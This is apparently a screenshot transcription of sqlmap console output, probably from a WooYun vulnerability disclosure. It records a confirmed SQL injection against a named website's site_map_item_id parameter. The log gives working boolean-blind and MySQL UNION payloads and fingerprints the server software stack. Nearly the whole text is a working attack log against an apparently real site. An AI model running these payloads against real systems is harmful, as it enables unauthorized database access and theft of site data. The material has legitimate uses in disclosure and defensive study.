 管理员: sqlmap
---
Parameter: site_map_item_id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: topage=2&site_map_item_id=41 AND 2762=2762
    Type: UNION query
    Title: MySQL UNION query (60) - 10 columns
    Payload: topage=2&site_map_item_id=-8801 UNION ALL SELECT 60,CONCAT(0x71626a
7171,0x41546d61757850427979,0x7171717171),60,60,60,60,60,60,60,60#
---
[19:55:46] [INFO] testing MySQL
[19:55:47] [INFO] confirming MySQL
[19:55:48] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL >= 5.0.0
[19:55:48] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.e-odear.com.tw'
[*] shutting down at 19:55:48
C:\Python27\sqlmap>
C:\Python27\sqlmap>
www.wooyun.org